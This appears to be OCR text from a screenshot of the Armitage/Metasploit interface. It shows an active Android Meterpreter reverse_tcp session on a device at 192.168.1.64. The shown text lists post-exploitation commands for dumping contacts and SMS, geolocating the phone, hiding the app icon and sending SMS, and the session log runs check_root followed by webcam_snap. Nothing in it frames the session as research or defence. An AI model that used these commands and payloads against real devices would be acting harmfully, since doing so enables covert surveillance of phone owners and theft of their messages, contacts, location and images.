 Applications Places armitage-ArmitageMain Sat 20:13 1 00:06:10
Armitage
Armitage View Hosts Attacks Workspaces Help
fileformat
adobe_reade
local
futex_reque
put_user_vro
payload
android
meterpreter
reverse_http
reverse_http
reverse_tcp
meterpreter_re
android
192.168.1.64
u0_a129 @ localhost
Console X android/meterpreter/reverse_tcp X Meterpreter 2 X
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > check_root
[*] Device is not rooted
meterpreter > webcam_snap